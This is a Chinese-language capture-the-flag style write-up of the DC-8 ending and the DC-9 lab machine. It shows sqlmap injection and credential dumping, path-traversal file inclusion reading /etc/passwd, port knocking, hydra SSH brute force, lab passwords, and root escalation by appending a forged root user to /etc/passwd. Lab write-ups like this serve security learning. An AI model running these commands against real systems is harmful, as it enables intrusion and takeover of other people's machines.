./46996.sh -m netcat

总结
常规的注入拿到密码,john破解后登陆后台获取webshell,最后exim提权
DC-09
信息收集
依旧是22和80端口,不过22端口是关闭的
search处存在注入


再次搬出sqlmap
python sqlmap.py -r test.txt -p search –risk=3 –level=3 --dbspython sqlmap.py -r test.txt -p search -D Staff -T Users -C Password,Username --dump
md5解密得到transorbital1
成功登陆
发现漏洞
发现下面有个File does not exist

联想到dc-5猜测存在文件包含
/manage.php?file=./../../../../../../../../etc/passwd
接着就涉及到我的知识盲区了
这里使用了Knockd进行防护
敲门(knock)指的是我们从自己的客户端设备(pc、笔记本或者手机)向服务器IP发送一系列实现约好的暗号,而服务器上需要相应的安装接收暗号的服务knockd,它在接收到正确的暗号的时候,会临时性的为敲门者开一段时间的门并随后关上(当然也能够配置成一直开着),我们要在这几秒钟里面登录成功并且保持连接,如果不小心断了连接就要重新敲门。
读取相应的配置文件
manage.php?file=./../../../../../../../../etc/knockd.conf
然后
apt install knockd
knock 192.168.50.218 7469 8475 9842
这样就能用hydra 去爆破ssh了
这里用户名实际上是数据库中的Users表里的用户名,不过不知道为什么,我的sqlmap这张表跑不出来
登陆janitor/Iovepeepee
ls -al发现隐藏文件夹,里面有一些密码

需要结合之前数据库中的用户名进行爆破
fredf/B4-Tru3-001
提权
切换用户后
sudo -l
发现这个test文件,直接打开是乱码
接下来就不太理解了
在/opt/devstuff有和test.py文件
#!/usr/bin/python
import sys
if len (sys.argv) != 3 :
    print ("Usage: python test.py read append")
    sys.exit (1)
else :
    f = open(sys.argv[1], "r")
    output = (f.read())
    f = open(sys.argv[2], "a")
    f.write(output)
    f.close()
功能是将第一个文件的内容附加到第二个文件中
看wp说,这个test.py就是test文件的功能
(???这是怎么知道到的)
接下来的思路就是在/etc/passwd文件中添加root权限的用户
这里直接用dc-4那里的admin::0:0:::/bin/bash好像不行,一定要openssl生成
openssl passwd -1 -salt dc 123456
echo 'dc:$1$dc$5uDk4oYnRiBs0fFGlcRwy.:0:0:root:/bin/bash' >> /tmp/dc
sudo ./test /tmp/dc /etc/passwd
总结
学到了新知识,可以用knockd来隐藏ssh;最后的提权部分不太懂
总算搞完了dc系列,总得来说确实挺简单,知识点简单,操作简单,适合入门
学到了渗透测试的基本流程,一些工具的使用,但最大的收获是知道了一些提权手段,算是个不错的系列